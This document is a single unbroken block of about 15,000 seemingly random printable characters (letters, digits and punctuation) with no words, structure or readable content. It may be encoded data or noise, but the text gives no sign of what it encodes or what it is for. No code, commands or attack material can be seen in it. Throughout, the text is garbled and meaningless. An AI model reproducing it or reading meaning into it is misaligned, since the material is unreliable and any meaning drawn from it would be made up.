p~zCWUBKtV6Kz_pze6k7REdS]kDFhiDIq-KhO(4fWOwuBB-&B%I6ppUr5W)Voh@_B6]r-WqD;unD;QrdeA:C}+0uC6KSJ@S9;WSW|WDx;DJtkYdh::O)ed+RST/R:;NxLi9KF/i:X^9q_iQr+|+peJ@Okse_VEz:zEW^Whk6t5F:nAR^K1Y^CFR__{wJ%osBr|JtE)rR/&L+_KS-SSerr-0VCRn5EykkDNWkDd(BV5QOuiB(V+K-rzk9zqArt]B:QpNXzS{ruVNx^|i5++AhR+VL9w]U0@(r;V/h/t)6SCVd)J]xwt{~DSqyyToWJYFr5X;WwX)Ey4dr;(YL)5xx0of6u)]zN5ozqLk5u5@xyOpy_sRrw}Tz;UXB-qdr_sR+WDx4y9(Wf1sEr~i9xC]6YYqUdS/pXr&NKqq:sI|;Y2I:Iz;yrtC-Ez1n-k(WweEy4fNqryK%0w--D;{e{rJ&rhizWy]4tYRd|do~tBt4IRk(-2|yWkI](_FNOWE}Y_nI+OpwUNnD5+wQIwt4rq_xdw]FQwFf0w]1%Y]DFwWi-qB2nRA]1O7z}57n@R1d+Rk57R_1z0koyOqoROE2k6+]|+{;UR9_XOzSW9&6zA%w0]&/)r9E}zW7YrWB/zWRRJRA-XQ65JSCUJQs)XQD5r;wwuysxwTiqCrW+TStkAksTJU~6tV+(w&1Ez&1hzL9wwNCTwE@6wt;NXKT6t{I~i;u)FuRdDxz):2:Upy9(t+/C}Fhw4)Y19pxTI+;TuR0hxE(RiL^Oup+ix-0(@UefC+iC5}I&uk:4rukQF+w4/dC~Qtf6z1dAYK^TopI:Iyr^5ptABD^D{y4_Appwp2I49{KAfofQR@p(AsOILD:{d:K(}5hE7(BK%@IxEr_B@(~e4Ixhr(&hA}EA~(A;656QBV1A~UA~K(Bf/(Bh5NTziFtd~LYT6F96tQ1XVtS_7Q0O|~eEFRr/BzE1e+Ur-IAE(Ch-Lh-{%ui@Ys}B(Lq]9tsQ)reAV)x;X&{UdrxI1Qii91xV)hAA4LL^}x66wIrNy_xWFBqd/x^roI(%qi_:pC:LorxD/p}L1rAF2B5zD+FrQi{Cq{OnqrT/1LFz^WNy@tV99upf0iTx-R@NFi4B0{1YoFFV_DI~eLyV(pr&C/{Fx2J-}6)dqf5rC5yEntysU:SroA@fFkA:J+_]_kBWKLD/Y4XUTE-w7}&-%dYkFK:|SkOh5er4SLpWuYrz5u)fxo@(|+Xi(@@9%yefw%op-Y9~sV17:9_+9wT+W{ozhe@Ai|5ih)s]kq4~oi0qVJXIU}%KSF4k{52IY+NEuByrOE;Q1D4YhTWyEQ99ut(BdC~Cw1)fBArO9rephWstEOOAiVKQ|:A/kd:D]}WWSyT^XI/ABN/6wf/VV_^Rd/f6&]6xTV{UY9Ik5Itp6LUD@IWdRFeA^)WU+_x-ohhBr2{-9ULe~WU}N;LSryewB--QR|]0LLIdh5O9A6Lpd2E_Q)eQF}}04(X-tJ&)4x;7n6%iruC~S@O):qiNhsxShw:I4dWBWrRSx((s@sfS@]512xspI)i|_LdKu9Fxk(eF@F;WS(CL5q+Q&nCoBC4T0;1RYt4p)~RY621N_f:Q{W~OKBCKqO|%O~0{OfV7)hXd&k&Q)}Lr5XtJ095w0uuRrJs{K|2Y-yB6r:+YKk5@6WtY~DRWTpu;}Bn}-py{KSh+ot^)]R^oLA;_K5RNrpnYX%In1r4~Cys1Jzxf1rdz}hK{Ar-zoVoQo/Od^tWXiW9&;6O;ACF0J&27U~+E10K@p)yDoO(tp^{qUxf|r2|]:X&xFS~L2d;Qp94rn@VKxXONDwpC/DEyVkSIz7uW;ero-rp1OD9t&@U7w(npX]n^/DdUqW(i2%Ipz(B94Du{rQ@L0L|LYNs~Urw2)%I_W+wX_{ET_riUEy7z&s2SunI{EW_LfrK]9/sU5F{FXQK9eXzE5Do+dNx{WIT{or4epp4N0quCrq025ez~w;6UIp]dT/DkL//:47D2W//F)%5Rd;:f1_F9wFo-uhwECY_i}@2;DB:BYeBh-LzwxIO%9]FI{}z]wR(VtE9&00euWI0pN;SU:owxiJEdNwhsT-;2i6OAdA^C;5;VIT|h_wSdo(UyC~Ko(wBr0x9J0hRrsi20@Q)qCR}kJ_f4EYYUFVh02@A4U(7&A/}Bf)QkKUCu1]^@sNkhfS-s@qSo9_)/O}5A1}%Kr9sJ9K7A)WFW+_-y+]4U(%riuAW~io|s{%eEB_UWJxn:TJpdr4WJ0R]pRn7;zWpI{54xQOL{^wJsKFW)~uo-CrSAp}z-xIDV9+Au@Q/U|J]EC~{kwY49_TthR9]KVosw%/tq+~IuzQN@Thpru9-)^f+QCWX_dNseYqwf/&qNKQY:FEwupIy)1Q4tVXtu//4K5%4D0ozV)e1%K~:krrRor}z%QrBWRBt{k&%uuFDkVxWBru/EC-rD@N;RFDDoQn9rIV0WBE-h~SzC9]@kEB---&J|h+~qYU+T~]@+-+r)99ksE07/]9^;(y~q(-q~k~V-OWk;rrTISy-OOeEkxphxdqNzKXi6o{LO{LNIiTT0JDz|tyt{LIBLFWfuTrkN@VUeNNF}{B{}+Nrerkr2S0VWetITh~iEiYOuWWpXrKBE9xTK6T]xyzNJW++]W;6^qSq+i:fux)4+B+pF6LOS^^(WhJR^YsNCh+RxxdLrOBnf::6(sYq+zxzhTzt&Buq4q~JLKKL6^^@4Ly;X&5JCpT:R_4eOkt)eVi6;NV)nJznJLO69yX@5Rk:&dDxw)}5r|Wqqpy(USVkDN)5^Fw]s+}66hh5JxKBiI0}UohWr||;LwF~AB@Ki}}SKWt~Wu)eXsSiFop{t/5hIEWWoonuJ+w_t^+91;EuR0xEVxXpwrrWr{iFkxr;K{KoErtf-pw4s4V9qwX/AdF6Wi%ITOx%Iw5IwDuUCw&dD_x%Q)q{O)K5ynSpEzfNS%x+((W+z)(()DDKh9/+uEEC}RRnfCA2R~^~6Qhh9k]^ALSYDdd|D)1kix/]E-UnhuLLi:}VR4S62nLhtX9{|BY%%%iRw41}9^hJeDDCYI-wNSFyu440JOL-xEI67KEKezN(JO0ODLdwISSCJ9xdVAz^B+0nqSLO+|^sI-nRS999C:z]~uywV&@qYQ2dq~7R+6A:xr(L;u:1~hD6FJypp@k1;ToY5&-Q9KhF^4}2Wt/Q:on5t@V5KV&2Oxwqd5rX4DR~%77eE1B-ywi~CwpurUKwtssy2iXI_wBho+tfn;W6SFsQIorzA75D]-+@R4kD9IrE~UVy+X:xr(h22h-(^Jxs;-rRsOik(Bk{yV&BJupw^W)roSWyrV;trkERtru;)hD&^(QOW4^9rNSd6E7;t49CBDxw{oRy{dF5x42_ky]&iU0p{:nwNV5xEz~/;U0JU0hI5h|kS+&yt@Jq)]:X0r9}S|ROK%JC-XY:@t-9X~C@IBRh/Jrh(D(O-(zqxfwp]u)^%TVQ1TFO&r-Y^;7hF|ouiuCyEAwJuTe]DNxw^+V;upwnBprIS:OihxVY~I]7/UTxIFQRru7Eni^d|B~(uRzy2JprY}Ly2J;kBOrUxwk%QOqAuO]R|)IVAAeV^AB:p6]zrWRihA0Bd_qLk5oR0Xk0qD~I)rS:DyJr]UTStVV51hq5fyd4w-Tn1@Q]W&uwT67N2BUXSYO)nRNY-&{NFV_6|4^|ALCxo)V0;{Iq;]YLSt&nsprt{x@rf9~kW|ud|xkqOIpII:Ck9xpiuTWzd(6Bk2-h7tor-}@EEI4O]ShNuWxL%4IS@(I~yV7~Sex9xW((k2tp~O--Noy]t1EEuQx16tEA%rRts0JVqrJWLir(iwBx|L6~dzWhAu]EYn/Ir+X~w:}^w0~)BA}-F]tVe/@Jwd~|x6(VTXpuLA7i59WfW~:s2Bdho}QLfr7JAN7FR-z{hzJ05L-UkzUEqk9OSni^OSfu2h2zI^u)J+Cdnih@z+||6];pLIIuL1KIqBVESBO(I:zd4TiYno~0X7u(Bu_y:ANnCICA/nihJ}kk-R4ntyF~R4VVLui1|pESsLddTdrS5F|zLp|F7zJIJ:x+71DX2dDqxk2+7hVurDI+fKp(-06&9EXYK}5s5kUp@sL(0^W^k&p0&pN{EU|2E6KrVxBJxx]OT;)_6SI-n+W^|YxiEu}xxY{U49uwOO|s:zKtt@}kA^eDiIiz9WrU1Uu-hu/EBWhuh|2Tk~JpniVqsk//wE^SUO6C@A@Fir@p_FzYeutC+:y2iRN6]NkWR+R)w&tLTt-]T+:S_5zF@OAxByUtV;V_0:V]SLTE2BpzDsdWA^EFzITk2;(J&w2]4AotSY-o~4+Q]SJxCAi)DKnxd6}+IOB~(|xD6rf|RUJiFfxBFixY]A5QzfAWxiT%uJDRXYpWI|6w7y)zuxL@URhVYq}QqC9FNU464FQdR]||X/Dxo(dz}FoA(]w2R4&;&6L/RT:ToNiOr_14WN;4Fh5QepdRN^O;(+-kNerhdDE4YQ64{u@LxkA(L~;xrrwwVrBW_]-:9Y5U{9RBLT9&pDU|4ID(5-dQz(RVDuWe}]4&x@uX{f@Sf2YkEJ0zp0FreNQNf+I1r6r2D7rhpLRr^@-FR%ornheth5t;:d]TLLJk14IShJ|;;k0Kpt(r7JsEzxS|tDyf&Fhf65+wdR6dXw}&:X_y&nJhLTRF:zVuRSRJAD6W01KAds&6i|kquwiiw6zW(C9zoIA0^6N9WJ6K;_q]r;1;FkI]hV@pnV52zAt9&9;}UzRIs(Yy-_2iu^iurXx~1-TqYWdIf^WJNU0WyYLstY]^h]6}5i4y_1Fd72IUL5F_]657pE-npA)9N{^KCx+Swup)RWoIU]DuQR6YL/}X|5&1-~;DkDLkq/W_W~0TV;]/6Uh|AWSxoxiyEi4zrx1B5/hT1AVihoe%pfE)nuu%~u@~FYdN9TUrfJ1-qX&VKWL/--YW(:&dqyh~pxxpE~Up5KF&n@;puC44fw0hdQWh-{rw2WD~2zBts:OU9hx27)D599~)pF4rF4h/X(dJFQyJ|u~Cfk^K5Rw_L(5B|Xq/U]%e5;F}hh/;{QkkWekTyu~u:Yzt(:e]WtQn4q;E7SWBXzTEB_2BTB4NYUKxrdn9Ck9BdDTF5Aw5]&95S:@4%::ew;f0URIw;Y{-R^;;9/2rriXEE5^krUKWz-IzXNe6FKe_L5nx4OJ;2;/xteQ_4OWx;@dkF(QErN0rfQt+rD-LrBXrfQXy(E|Rr])@uCRL:s/RRN&_uJuYi+26JN1kTCxOOk-7u6wu)kp~4WtO4wt:w^+xpkuDRuO7:O_{WpE5tCO(Kp;D6perUeu4hrXAC^wICrX}ok}@C5]1tDe:4r]xxXUAuz@WuOw)prr(zph]p:{@p:h0+hwydrrT+h{0o:QWxedFtECAte:]Je))JN]QrOE9EuCVOeQ{iNQpnRQq4S]di:%euDRr:9@_D^)J+e%U~e~]oyRpKxE%fr]tIr9ywuW(WX+~U;+ETR+x~]uAIrS1de5_hzoCJJ(s|roJxLT(4erLUhkJnuL+)xoRutzfJekEfrAu45foU6AXdX/nJhkDzD9tr6kndu^t1xnFoLr/%pnROU{y}{1J^SR&OKOyoO{7CLCtB_(]_iwq4r~I)V(~sArrI9WD-YI~12S~15{({IR1_^p@exou]rpn0YtA%y:n1x4C-zJC(@tIB6Df;OdDsyOWIzxp(ED9X:1_KL1hYK6DLW-+]Wozk{rQUBi;Ey|RyKdp}yWw/rWQfi0pwEyk2zx@(YRxtRKTV4pDuoOronCD;iiWfW66Utz5QddXiSuXhzouA;o~~IWIqdtRw/Be)xw-0Wy~kw+x5])V0:4u^BJr|(w~W5SBI_0i_/(2rTB|yyrS%YCTB:IIrYWh~|0&yDK~iu1y(d~(6Ew;+x+sIOuiBDRiVICeRyJR)rIIe/J^9Ch9]BEEFs;So-YYW;AWqBd_^RS2EU_-E)^eEUV^od^kx-JeE50SrFJx72IkFU^L225k9;Dt]dBkFJRXE_w:rW9:9JnxWYIdEDKJE@d)yW-LE_R6BW&Q;@zW;9E;06A4wAs_S]r|ti+O0kRBo@]y67q_r_rE:K6kyAV~EW1ItWzL9BCqr79(OI;5W15qwDDxNQDEXV)9WNQ6ry7y}J-r-%@qyeCy}uBW:%rx|-U+zq7FtUyLIN&RW/ETIOF4tu/_-rrrEeqEE&OrEdrX9}2qWIUK{IDD0:WAI:UI/f&:kNo;)sJrsYqLIiDf+w+U]+d6rew;tn0WOAkBSrIhE(/0pptfST]YY:BY|z~Vk~~6yq/rTq]6DqBnhyqEi+u{xhx]p2wS~quk6JiWf~k;%r/|5;ntpLq}|;/T~4yJFhq1r6kJdh^zz2k1r~tUU]4&1_^)nR^_UOKWh_rknrVDdCxFdp9DqCwVtpu;+B|_fB|X}yws)^OQC~rNtBF&wt0;p6yKn_]wCp7XK~K1T_&}TCuh{huD1i_dupwWuw1~1^_:o5_1|5;d-IEnuD})CwB{V5;Q)p}V6iAEXAAtewO%uCrV|pE;:Ih/DtIeTwe/9|I-x^@VC}Dxu~IR2yCU5rAo_iDhi0Er]RQT+0Q:uTIOX}VzVTDOouz4yBIWNe~wK0I/%QL^50ErNp4xr:D~r:r|uApr|@WuRiAreVy6~IS&eIA7F-L&y6Ri~:Qzo@i~~9+{S_tLqxLInoB(OIS}%9yI1_Iw]s-tukh(FTIu^CAE:)(Y&ipI2Wp_-o{{}@4h:QQr]fIA:{0)|z}yK0J/tkSVqo{49Vrki/{~_QndeB(AA|qCoOIn4Wzi/d~-C0CF^:Ow6+iD-wiWrz0p4{zYQT{ufo-D(wT^kyo@kdW1L:TNI0rNBEJuIEO;%Y}CXYOx~|UC@InpF9zushO/k;1~Y@}S+IxJ4%-})9QF)Koq)+QSWI6e|%(T6~uER{]~r-o~pifur+SBkN]iO9{VKeN~EXtu2/Y_]xO/Ad+4Eiy)]dqK%ziWQfU;DpdkEeDW]fiVr;Axu]AVrF@n+4U:u~0NBAnI5h1y:_6xDqU]EBy@A94Y{^rrFBr9--CDu+/4A+@T/S)z2tpW7/^w]hJsi&K:uhX0WA}zW4O072YrKU@:zU2EqyK(fy+Qw;%uIT~uU%|ud(+z{_rOse/]is;Wdhh+yK^Sr9du-kWBsiEhB@DSKYLJ+wE]WhYnxKxLO_ywA|;-rKFF;wehABid-946Fq5Nu:@|yqDVB%{0N2Dr_WYErN+pQ&C-prEzu+]6iuy-{r@tUF/%UF7)B+rkEx-;EO]7~-K1dw%&UUe/pJC)&xryEXf5&0/sRzVqqp)p5s(z}}~Nd@sC-}]^np|%Iu(SBx9ERru(zh&w&pTYOi~hF]RRR]usOy%TW_&qVx]wLJ~@S~T&5B/yrh9tiukYyriVy&6nY0/J4xkxk4/sWs-d/6yOfJt-4qn54Bi4;rYJo+^_~6YA%zY7Lx4sd|Ur{wYL}]Yp^ht_15]@zhxz1&|nEO-Drp2|tOSuVuuppA7W}42XT]uCYhxxzh;&(C1sO@xo+Vdx9W_6widx0OOAuN;tS|Aw}iW/A&UAWn{)n]Ud%CpkkW+V{NpfkVeOFkt{KVqJQN(reB)i@oxIKpxVCpx7xrEVxhku|BwSp-hxN0)0N-E9Aukx4B|eQ|VWBsF+JfkW-|N0rJkueT-rQ_puUdpIIrEsW]r]DF-]T/NiIr(op}ADe(VYky_]}hLd1:yqWDu-:C@udqVNU007{r]OXQfIioY;~D+TJ%rh27W&pIAS:AAE5uww;U~i0%z@+w6}^oEAOD]OK&A1B0FS^0Rsqwf^IeW4]I]^&JIpd0OEs1qNu0:nx]B@yEJrIK:w|Du|ABrou(r4USDDYYK12OpC^&WxE)d]W1;VzBr@S5(C::IDW(:_{Y6piVLr(k)s%FQFU;fp]o1-kXfJ)X0DTXOxQ0(:F4zEWW]oA++Ex)Or|B@O+JruxY-rWIO+h~W~_-Y-i&YUS)f+^|Dr)/OuAr5sqD4}5E&X65Vw6;E:Dr/Ld7}5:x;7]Rf~p(ukrCDok(WRF4h4pSs+qfe7(Ao1V|eq_+IQ]IUt]Y%QzXd6E(RLkzq&itunO_uJODLdD2CXktWTLT+7y;f_+7+/y:y9;6yKr4IANUFqE0idL05TB(6dK;_nrs}siqnVWN;Sk)eSy_QqCTDX-&D:r|1Ch%/]~rwwSoQ~k}:6yihpLp)R)Lrx-t{yz2(Rr~Ytuh;t^pSuJ%In^sJkrK^XUJI(pE}Sr+iVu/yV:Q%2(tD(A5T7d/{Lr%df2U(XzC(f^55(ruA^]nO@@kk~F_tQ6F+Tr]neOBfyE;0x6U{U5E1QJu/s(e9TJrz/QKR]|o^5NU^0;SN0OprFK@RC9uqnXpuhW+5f)i(CArL6@pEOu{2fsT2BLx+wW)~CB6tJA-u06~+wJJ+k|RTVB620q+660pE2W6iq2)TDydzO+RFS}]z~otYthu/&u&yh0rOxV4k&p&_w^|n%+(VBz5-_&LC|FpY0n49+f1X0xdN@;4yN)pwROF|X@yrQir|0LK&]xV9f@~JALKYoB4UFEJXW^47}|CKs~K;~AW^6WpufW_OwCn__16OxoO+CYAqz9KVDpp7}9krqD6ef-5}2&OX&nu9)@IDUy^wu)(:%;45+FSeskAuR4pwpA&Lf^K5Y]V^x(p5^Ehx7Q{~(~uYy~+Xyi|IzsQ^LV2})xJF)r|N1E~^{-RWIFD&r]Dey7hqpX@D9]ANuIFQR]V]]RQVxIEotz|&yq]ph&U](pOTioC4LC_SJyDJ&~s];N;;R5kW(0|]pxAFe0W:/sYr~qXTI}Bn(T}W-D)^LsCptY}W~XS2we~Y;(O%J6Yn(n+zDWqyt2sW:|R@;pkpofiIfx:^nAA}_UAk_5kh1O9YIFY%5X}BVU+rD-4w|q7onK(0%RTE;S}^&}9IDxdKRYzIrx(2prEO;:X2qIJ&u]od4Jzi]|XqDrSo+~~h5Tp(wsWd@pIJ;)qKQ(t@t1-2^TFpr7Vorz;wQ2BO%0F-rs/;Ew5Y(5xUR6-y/TF_dwURDruBpreexr+IuD&1kwE91/RUK/d{/J-r7YEq}YDLf2)siikYK;i4/s((A40(nDkpq2w_-ueRh^WAAIwz9Y(n@u(tT^Ty)F~IrzY@}&619q0q}h02u6zq-D^d6t+66rfKSwQALo+VS1yLuC6uU)Q7LWO(Ous^_ttOXiz&(YhF%E:&E9;0)puLQ9;C)()i4;;Ds:w1O+C%@_SuR0u;WED4p(ur2SDXxBsffy_wOk{eNrwEns/rBWNh0p2J2ID69rNp]{y7@]IuruwIoYCWh+(Ld+eRhV);k4:rR+k9R6;xERS_x~tDn~ILOT+~zV~4Ed;/1TLi|E^UTqE69t6}r^0AxSd6O+rN]J0]r(fh_-o2By6SpIxeYd{_(:wrW%5A}qq+dwJ~Ap5S~d-&ir+tx_R)N__f(XVxOEIfN7r&BLp5Qo}ux1I~f^Iro%1(X&^&(;uKWu~6RL1u:WW{ht9+iOsD&|nyp0d&wp/o|WhuI+kWCDo0VB9]K1B:}_1AL}dFV4A_XuB5_T-+BX(6T7){X01%z1hRWL)eo1(%zwqtw]]zeE(LDty}zq5)_Ww;/);2t2LOAA+pr-t]LxUN@QuuDqLo|io}Tw%X-U9{_^/2K]uR&Lfz2|on%%7uXKu{n{;uu:OpD-9EJhYp45B-SEFEFU6~7%]E^5rRw|d);CNy{0o-IoS(-RDRro^16wEx97(o-x+w||p~6n_C;wry4-@DD0sf%COprNR(N;yNFNS0E0s~zU~UuOUJykSSS@K{O050)p6U|~V92|I-}J__YBeC~kEUUh65Jk9rk;x6VBAdLhD}SSyhf9+xA&y;Y(CCKTRhpUhkyE^rIBhUNrzwEqEBBizNk~OUr|Epu]kk^}6RS(pCfi9Wn9OQhT^t)B0hpr04i||WRREIk:JuUhdIrS5rAxr]xph+IAEi4sq]rSEiur+xAfURfBU&)sRA5uS^(VIkOefhiR))n0B)]LsWArz]KAoi~Y}WI~@5]L{+;U|E}}_xA4/)1YASNqqENwIuxxYf~)ddz|uBSD@:{&kV5@_JB-Xt5:{ILko_E0@@)//hL_(t(SfC9uRud7K&9|B|-(U]F5nSus]Kk1^V&Yh0VWW7x:IJDWo12BxCpOShu;;Yx5tnnnQt(/s22}:]Nh7pC)/f%xruY:I9L/pNuhhhr/VrOKEASiW||OU)_hEynxWBoo9++OOhWS:sF9yxx|^WWI))CCrC-0snFhC9xLx:B00iTt+FJWU7yeSSh^{tiVAB}Jn+Ude{))sFo1Qp;UuznRIB+h5yttkx^E;t^-2dSC6USyk:]k]^kEzEpyO6;S~;EW2ieVIuWp:(py9JJ{%Sx;N)F~~/TY|2CuiiVUDy9XF^tCJBhERpf:W]D~EELOA-/IEqeux9&/{zJ6Dk6LrJY(K~}N42u9AAx)DTFVX-Ik1XAhT2)Ar+])rqi4nuxxIiph@s)AkFfd%en]pnk/tktAQpD__UYiVYKKK-o|VtJTozR7iLWyu{|VXuyU^NXAiRp9{N|rWuSR|Xi^-D-T~yWIFww5;:-1Ee:6U6^]LhuCC4pI@SRy{pr(%oxuuYB|^9ht{wuDJYD{Ns~y7^;kIeX|~CsR_FCyEudhrrhz6EkXRWe+WzEWi;p%ExuxNJV2CkBKopRed(-(i2Ih]VqL~6@-0WRO}I@4ND+E&7IiSUsCw]BUz0X%~2ti@+Lsx)F%okQ1xnw(_~Yo&6%kx2{+BhBp{ppKkK0IAukEny(VpxO%Iu+Fioi)z+f+TAYutoIwA6|rpd6WszyW^:Xw+Bk16uWnTArD@E-N+CIIk+QhE+}Tnx~Vo(q~_IOi2eSB|t{hEuiJp6rr6WIx||xIXwx9^t}-up;A+-~A5WW{hJ](5:Y|zAQ2t&XY@FnUhJB{kf^^VN{XsrX:J5}qLdBpB/Sz~RXDrV@9~]p7yV){{n6-Trfy7/4-wDy/pJ]@y_rWC/hxXrTtIpz0nokXDJ-R&A;xuE:4y(1wrDiDoU}T-L:uDtJp(oY6^pRK(@9AWx]Wie^EyW}s&dE5/EUn97zRSyWRhYIiILS1E+o7D:Y2tK_yY/Q~yIwV4V~E~~xr]Q-RunB2eE6]EOdIiCBw&kE(f^;d0;1iC9A;CVO^_}ODA0-hk-i;CC5ChOR@hCIqyKSUU^Ris+L^FCqV:0hs}+SQ}1FEhEshE]~i9+|2]-ET]^Ki-}yI^kUREuJt0K%zz-tS|4yAIERq]zId+EBkL)2Bd:dD:~Izw4k:VxJ^qDh:TOxS/]W]syFkq]0Kt@Fe6DrLodz}5&f_RfDK:]r~oUX~OUiLyEyrE){uYNA2uXVF:yRAKBrXnq9A(10V6tLhQi/XYAT}o0SA%4~V2ey%+X{&(nO9J@On2Quqr/DiWRq0YIW0u_K]rp(z^Ot|uDD9zJ|/ORuY6^9wO~uF^&DOxU1{))]h}WCdRSWtB+TIF(rJk^S%7Sx-yzhwrW}p:yJ]}IpyTNr/z(CC|^N29D|R0|sQ:}Fyh/_Y2;nFhYhCEyTBk|dS|WpxkNziNJFsur%V-KphTS-_JfA]EzDO5@Ld^W1;h(~Xe0yd~4k5VW{2Ni&])~h@CNzALXwAt_U^5/7K^&InB45u-VSN7_fDuDuztWV(Jt+CwhES}ErJ~ws2LxhrU@(^VBJAQpu}^NQFU4T1u|i2DAED(WU;d2tUs:]}Fd}21@F-drp(KorrrCuWE@F:VA2eODAR@640|Ve%uF{xQ6:)9QR-|4xAQ-|u_({X&5W^IBT4^er^}uLBIK5O|_snC|9)QAd1_pqY7ohBpW0ICpC{BBzwoW:hKKnVdB1Dxr52;Q&QXIQ%9e~L4E-0O7X9tB7OkVyrC+txs7/tF2opk@ykYpU0%)uo(BFp{rpr9NL~w9D]SYwo;R^E;&~UErYS)6r7KK-qQUFIAy4kJAJ6Ir+oRCp}ndy)N:wEV()Dw5A0NEqQNoRIQqzyp^0zL-oTkzJdEnwY6Nd}X^n+){~-Ney)}7pyDJn)esrEXD44ydQ5x~yoi6Tt-Q(F(~SpyIuYKOkepLAeriN9q5+kyVw-Sf(-4]B1r@(%kQh9/p+K+t2L2dNBV;FEoV9~5kQ0{rECKFFxL&6i_}QLs/roLX/5f%J~t6eIUK1p{:tXfYIu:_uxrxDRuA^;C{9fo45@KC5o_5V0NkIhTF1XY4dfo+4rd07h|utSW:Ek+&YRn9ArdYruEL4/7hrJ-R4OiKTCOJVsK(q^y@%9@NX]i0+ywTs1@XUo{nie%LUwJ9h4T+Sk147;WqW22hXxUd&DYBY{+1KYW/i26XONd-pynxWSN;_5~q]JD+W-wR^&y^hx^dOn@REe9zFW~R(Bknu@J2%yW)T;i@)-@_(AR]2;Lk{54~_A}/FsDVfoT^kB;(@z@rrUD(4zpu}:pup~Iu9XA/sy9EIy(rwSBW&~wQDhk]@fWJs~0f^f;J@(Lp~W0Irr4B&VQI@6JfV6kR2Vtu2dIN2)IAx_&~ptBQr-KIrrKOr^%EhU7WiRqS|oES97uL6}:WuuwYx4SFx@J0EsS+]sI}A6T}h-{ErJYo^:9~oA1yTKn}C/5y^16QV_So-B6(riOSr0kqrk-fsSWhr_OOxn5Y9JFKWdUpI&zOR0YA|9YhBWk}2O]]2_DRo7xDRNQKW7Cf^xyyExD-Whqpk12p&T%fRo0}uo{U9DFB@/T}^9nrirSn2DopTrxL6ruR4yIO^+kIsu+QI4Sywd^Ow&qEr/FE9n-JwBY(r(6Lp}Cnr~YQ7QAKJfR~iUT)i~TW1fVBq+9Q{(EzLfT:5+9(XBttsf^r9h^d_W^pFBIpdB]Sfr+ei(Wp~iuzwxu]-ErSzBo(CU2k(h0YWU2B:(Jd1r1AJf}V)f}6eUd6K-uO/+OI}f)|YkxqO-5X;A)^:rQ}4IVSdu:{/y9}BW&7OILUeEw)%(V40VIwf^I|LpV@4WOA-ho]V^]A/hY2zk]%fi]hwhn/2Iu;orz52uYRVdkunINR&uxK_+~)KhKf9pR5yfKohU_LVY|DpN1ARxW;2qp;Q^9LNfe&D6kUBrNedu116EToAuhnhET}hr7NzITQ-U{zON{qUppyKN|I1~XIAIYexNQw/t/6B]47f^&7~f66L%I(IoDrL}rx_rsA7kDWq^]NVNSW0@4wBwxw~i&(V&0wzor(^(qN@U](^CqUeU2+BTr7R@D(OJDUAp@ry5o74R2Vrt-+F]o]^T6uFBoi-]x+:tCdhehUS7sU_xofxuhUTyufU@A^OsAEp0RpJQ6Vq1IExCOC6^OrKEpu(s|pJ|VdzNrrxiDC}4~d(9A|F:B]LY}fRCISE2-&;sw2y96+Fx]&)]VhE{OV%^0+~IJtFx@Y]2OYu}+k_|kxk]rk^]WS6fn)9dpxD/Dk~^4k&;Wt6}nyfL^SQ}VB:s&E/^US4XJh/sJ24TJS//+h}}OY@uo6k5I7x0q/DxyT9XJQ^ooAEeT]h{JBnBx0kr%]xw1qOSKO4ytoJ&SSV+W]i]9-TE]Asr{(+UOTiNso9xL;]&qLxzIrrqqAW_}699ffnY4;EUyOr:xk&+kSqU:uBfIUC(OUDsEVW4U]|/%R@&yxk-xdrxY(+q|Yh-dDWu%uIJhprEiLW@h0o@CzU:Bni6qk~tST]qByuk)Shz~Lr^o~Wz2R-KL+df(}sBoEW%n_|TqWrxsRdf40+FBS&d/~U4xNVOIT~)FoT)6pnR(O+w;oJrE%&(I_~)V~~72N+EVV|%@N61f@A0)_-&6kUiB]n+9Sr}q@rsOzAwU{r(rQw/foU1XkUN@;+y0yeQ1NkqpeU^|%R^p_h:pXY:5XD:pXe:~W_x];DrtU|rw~JS7xF+pKIUwD]fw{ukh{qU{9;Upo:E7kNJ|^dhX;Y;A9TJQOWhBE@z6LSrh~0yrJJhRI~-e)Y^V1Ar;;wzCF]hSF-6CsV(C@fxC)7Nk)|~TW}f/fO~TiyJ/6%E^SN^SS_q&qE^q0eptpiB+dorI6|I]ydruuxq0wB]0s46dkEh2:tqzU5Oid5OEAKruX]y|+AhO(n:x&If@xXuO_0S5uwrF_}AN2LdeRt^wKd;OnxI&SYyreD6E2/x(n~Inptf/p%f;0dSq^t:fqOEU1KBfdKhehwhYu;:]Ss(u7nrEU9C/SJ:9xQtIh7XB26AB2/-nB^q):1pz6yw:F^/1:T{xF09J|n+&5trD:6;r)_/RYD5xIhdVITh|7NYpyhI:q|^}qV:pOBrS~rITIn{-O6FVq_iK~w)iA~S9xi}:w:s-wqw4W~_6wfoD~7fdUN:IwV(]70565s9SNSoxUVR}7o~0E+E4IiL&d0R:VE1zUVO6JUA+Uq~:]^OrxOdqV]0dfN0OV~45LYWozYi-VAr9kzK@u^Kzfd^}L6hWJT_-J/&-Js;DuS-u:yk+L/1orp6USyfquIKDhE55]^|~:EUtEAU@|Jz:x~+n:fO+k79EkW:9x(4^2B%rreRSF%9nh~fr5+uD/no9fzJ^^r}+E9SJEu:F^S/5p5U::1)6R5d1x5(K^IN4KKLf4yEuxL+Tz1frKB{KzUi6YOp(Sz0Y}57L]CW/Ws4ii:0J(Ds_-)h@-OS7Fh/N+@tInR{Q{n&SOVWVyO:6zuYVVD|sK:1p]sK)@DnBJr}}Ox];0wI}k5:_LzQ+(qd{kz~x^pd]z)x9kiU4F&/]krBW^1Lz6}f/Fi)pW4^wU~-kztkVy1]Sp5E|k+:NS5T|~dU@FO]nh:d0_D~^{rp6k+L^:]J0V:YkOrz;}6J6A}FSnRIVB96/kd6x@SK)4r:6]pWk_VJ9KxdpXkJoL^OXW]ss%nwAkUE(0+x:2t/0Je%/kkSf/TXrz)RpJxk:9CxkfqxkxSRL@drtW4x@rO~pE^4u%2|uFQ:|khTs(2L]Ww4x9i4NWh4x9{D|W/4yX-5tuOTs+YWuyTy71~)wXz(ptNBYR~f{o2]hBs^Ft5y7%)dAuYzo~YB4WqOh]6rt%{4eO@punur@r-}Rt(:zn5ry^1_n0/uBNhOSd:IN|9uS&~DsIe:X++(uf2NTBKd-Y@)k@eSsE}]&fxtiA&xquKk1BKrnD%Xko;;DX{L^+QEnqFNWTJ29&q:uShV^CU+0Wyk{WJkd4s_^+0kTEYrrzpr:L(^;hqd)116xT0~)q;DBd}rzEEEAoF_e4Vz%wOr2V1s/}~Rp(};O}ATQ}I|Dx~Dp}q_FXFpJ2fViu@UQ}q1FkEo)}1z{XT&DI+TKtOo9:6fy5z+KY1}Lh5QLIE1I}K|~d@FtFh]yBhky@yo(FQy(4U]N4f-(4V]I4UkN@-/N4iYyDLe:}o(-u4eri{L